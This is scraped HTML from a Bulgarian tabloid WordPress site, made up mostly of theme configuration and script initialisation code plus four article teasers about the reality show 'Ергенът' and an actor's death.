Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103_669","tdc_css_class":"tdi_103_669","tdc_css_class_style":"tdi_103_669_rand_style"}';
block_tdi_103_669.td_column_number = "1";
block_tdi_103_669.block_type = "td_flex_block_1";
block_tdi_103_669.post_count = "4";
block_tdi_103_669.found_posts = "11799";
block_tdi_103_669.header_color = "";
block_tdi_103_669.ajax_pagination_infinite_stop = "";
block_tdi_103_669.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_103_669);
</script><div class="td-block-title-wrap"></div><div id=tdi_103_669 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696d933f7d928
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_9b9';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_666';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_666');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_fd9';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_fd9","tdc_css_class":"tdi_55_fd9","tdc_css_class_style":"tdi_55_fd9_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_fd9');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_669';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_669');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_9df';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 